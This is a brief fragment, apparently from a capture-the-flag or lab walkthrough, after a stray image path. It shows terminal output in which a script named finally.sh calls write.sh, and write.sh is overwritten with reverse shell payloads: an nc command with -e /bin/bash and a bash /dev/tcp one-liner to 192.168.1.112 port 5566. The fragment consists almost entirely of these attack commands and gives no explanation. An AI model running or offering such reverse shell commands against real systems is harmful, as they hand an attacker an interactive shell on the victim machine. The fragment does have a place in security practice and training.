 cat finally.sh
#!/bin/sh
./write.sh
cat ./write.sh
nc 192.168.1.112 5566 -e /bin/bash
cat finally.sh
#!/bin/sh
./write.sh
echo "bash -c 'bash -i >& /dev/tcp/192.168.1.112/5566 0>&1'" > write.sh
cat ./write.sh
bash -c 'bash -i >& /dev/tcp/192.168.1.112/5566 0>&1'